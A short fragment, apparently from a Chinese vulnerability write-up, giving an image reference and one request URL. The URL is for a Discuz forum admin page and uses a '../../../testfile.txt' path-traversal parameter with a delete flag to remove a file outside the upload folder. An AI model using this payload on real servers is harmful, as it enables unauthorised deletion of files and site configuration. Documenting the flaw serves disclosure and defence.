 请求URL:`/dz/upload/admin.php?action=forums&operation=edit&fid=2&replybgnew=../../../testfile.txt&delreplybg=1`